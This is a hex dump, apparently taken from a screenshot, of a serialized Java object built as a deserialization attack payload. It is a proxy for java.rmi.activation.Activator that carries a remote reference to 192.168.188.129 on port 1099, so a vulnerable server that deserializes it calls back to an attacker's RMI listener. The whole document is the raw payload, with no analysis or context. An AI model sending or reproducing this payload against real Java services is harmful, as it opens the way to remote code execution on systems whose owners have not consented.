 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
AC ED 00 05 73 7D 00 00 00 01 00 1D 6A 61 76 61 | ....s}......java
2E 72 6D 69 2E 61 63 74 69 76 61 74 69 6F 6E 2E | .rmi.activation.
41 63 74 69 76 61 74 6F 72 78 72 00 17 6A 61 76 | Activatorxr..jav
61 2E 6C 61 6E 67 2E 72 65 66 6C 65 63 74 2E 50 | a.lang.reflect.P
72 6F 78 79 E1 27 DA 20 CC 10 43 CB 02 00 01 4C | roxy.'. ..C....L
00 01 68 74 00 25 4C 6A 61 76 61 2F 6C 61 6E 67 | ..ht.%Ljava/lang
2F 72 65 66 6C 65 63 74 2F 49 6E 76 6F 63 61 74 | /reflect/Invocat
69 6F 6E 48 61 6E 64 6C 65 72 3B 78 70 73 72 00 | ionHandler;xpsr.
2D 6A 61 76 61 2E 72 6D 69 2E 73 65 72 76 65 72 | -java.rmi.server
2E 52 65 6D 6F 74 65 4F 62 6A 65 63 74 49 6E 76 | .RemoteObjectInv
6F 63 61 74 69 6F 6E 48 61 6E 64 6C 65 72 00 00 | ocationHandler..
00 00 00 00 00 02 02 00 00 78 72 00 1C 6A 61 76 | .........xr..jav
61 2E 72 6D 69 2E 73 65 72 76 65 72 2E 52 65 6D | a.rmi.server.Rem
6F 74 65 4F 62 6A 65 63 74 D3 61 B4 91 0C 61 33 | oteObject.a...a3
1E 03 00 00 78 70 77 38 00 0A 55 6E 69 63 61 73 | ....xpw8..Unicas
74 52 65 66 00 0F 31 39 32 2E 31 36 38 2E 31 38 | tRef..192.168.18
38 2E 31 32 39 00 00 04 4B 00 00 00 00 7F 42 BD | 8.129...K.... B.
99 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | ................
78 | x